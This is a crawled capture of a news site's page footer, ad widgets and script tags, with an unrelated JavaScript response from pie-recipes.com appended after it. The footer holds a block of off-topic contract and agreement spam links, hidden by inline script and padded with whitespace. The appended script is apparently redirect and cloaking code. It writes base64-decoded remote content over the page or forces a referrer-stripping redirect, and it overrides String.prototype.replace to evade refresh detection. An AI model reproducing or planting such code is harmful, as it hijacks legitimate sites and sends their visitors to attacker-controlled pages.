  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2015/11/las-vegas.jpg" alt="Las Vegas (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/03/toyota.png" alt="Distribuidora Celentano  (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2020/11/casonaq.jpg" alt="Casona (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/12/MIS-REDE-MP4.gif" alt="greve (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2018/07/image.png" alt="Transito10. (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2019/03/redes.jpg" alt=" (aviso)">
      
    
  </div>

								</div>

							
						</div>

					</div>

				</div>

				</div>

			</div>

			<footer id="footer" class="container-fluid" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

				<div id="inner-footer" class="container">

                    <div class="row">

						<div class="footer-details col-xs-12 col-sm-5 col-md-4">

							Este espacio no ha sido completado con la información correspondiente.
							<div class="social-icons">
									<a class="social-icons--fb fa fa-lg fa-facebook" href="https://www.facebook.com/lalicuadoracabral" target="_blank" title="Seguinos en Facebook"></a>
									<a class="social-icons--twitter fa fa-lg fa-twitter" href="http://www.twitter.com/lalicuadora004" target="_blank" title="Seguinos en Twitter"></a>
							</div>

						</div>

						<div class="col-xs-12 col-sm-7 col-md-4">

							<div class="footer-widget">
															</div>

							<div class="footer-widget">
															</div>

						</div>

                    </div>

			</footer>

		</div>

				<div id="ad324b1"><ul><li><a href="https://www.lalicuadoratdf.com.ar/2023/09/what-is-an-executive-agreement-mean/" title="What Is an Executive Agreement Mean" >What Is an Executive Agreement Mean</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/09/redundancy-settlement-agreement-tax/" title="Redundancy Settlement Agreement Tax" >Redundancy Settlement Agreement Tax</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/09/international-jv-contracts/" title="International Jv Contracts" >International Jv Contracts</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/09/sep-agreement/" title="Sep Agreement" >Sep Agreement</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/08/independent-driver-contract-sample/" title="Independent Driver Contract Sample" >Independent Driver Contract Sample</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/08/does-the-un-have-contract-doctors-in-syria/" title="Does the Un Have Contract Doctors in Syria" >Does the Un Have Contract Doctors in Syria</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/08/cancellation-of-verbal-agreement/" title="Cancellation of Verbal Agreement" >Cancellation of Verbal Agreement</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/08/mortgaged-property-agreement/" title="Mortgaged Property Agreement" >Mortgaged Property Agreement</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/07/contracting-law-course/" title="Contracting Law Course" >Contracting Law Course</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/07/agreement-vertalen/" title="Agreement Vertalen" >Agreement Vertalen</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/07/trailer-storage-agreement/" title="Trailer Storage Agreement" >Trailer Storage Agreement</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/07/gp-agreement-2019/" title="Gp Agreement 2019" >Gp Agreement 2019</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/06/buganda-agreement-journals/" title="Buganda Agreement Journals" >Buganda Agreement Journals</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/06/simla-agreement-signed-leader/" title="Simla Agreement Signed Leader" >Simla Agreement Signed Leader</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/06/how-to-play-contract-gta/" title="How to Play Contract Gta" >How to Play Contract Gta</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/sap-sd-rebate-agreement-tcodes/" title="Sap Sd Rebate Agreement Tcodes" >Sap Sd Rebate Agreement Tcodes</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/can-a-contractor-get-a-203k-loan/" title="Can a Contractor Get a 203K Loan" >Can a Contractor Get a 203K Loan</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/uae-labour-law-resignation-unlimited-contract-benefits/" title="Uae Labour Law Resignation Unlimited Contract Benefits" >Uae Labour Law Resignation Unlimited Contract Benefits</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/approved-and-contracted-for/" title="Approved and Contracted for" >Approved and Contracted for</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/commissioned-artwork-contract/" title="Commissioned Artwork Contract" >Commissioned Artwork Contract</a></li> </ul><div><script type="text/javascript"> document.getElementById("ad324b1").style.display="none"; </script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/js/scripts.js" id="lalicuadora-js-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/js/libs/swiper-admin.js" id="swiper-admin-js"></script>
<script defer type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>

	</body>

</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=Hoy%20la%20legislatura%20informar%C3%ADa%20de%20la%20suspensi%C3%B3n%20al%20gobernador%20(imagen)%20-%20La%20Licuadora&landing_url=www.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2023
content:
var _9YNwK45JYmNS4qhK=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"39aljnk35qr5n0",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4OTQ2MzI0fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg5NDYzMjR9LFwidGltZVwiOjE3Njg5NDYzMjR9In0.VRLELA5uG701vbQh0B3g9rIWUmOTQqxy4hy1NLbZlBs","cookies_ttl":24,"cookies":{"_subid":"39aljnk35qr5n0","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4OTQ2MzI0fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg5NDYzMjR9LFwidGltZVwiOjE3Njg5NDYzMjR9In0.VRLELA5uG701vbQh0B3g9rIWUmOTQqxy4hy1NLbZlBs"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);